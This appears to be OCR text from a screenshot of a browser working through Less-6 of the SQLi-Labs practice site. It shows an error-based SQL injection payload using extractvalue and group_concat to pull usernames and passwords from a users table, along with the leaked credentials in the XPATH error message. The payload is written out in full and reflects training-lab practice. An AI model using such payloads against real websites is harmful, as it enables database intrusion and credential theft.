 百度一下，你就知道
Less-6 Double Query- Double
任务详细页
不安全 | sqlilabs.njhack.xyz/Less-6/?id=1"%20AND...
Welcome Dhakkan
XPATH syntax error: '~,Angelina~I-kill-you,Dummy~p@ss'
DevTools - sqlilabs.njhack.xyz/Less-6/?id=1%22%20AND%20extractvalue(1,concat(0x7e,(select%20substr(group_concat(username,0x7e,password)%20,10)from...
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://sqlilabs.njhack.xyz/Less-6
?id=1" AND extractvalue(1,concat(0x7e,(select substr(group_concat(username,0x7e,password) ,10)from users),0x7e)) --+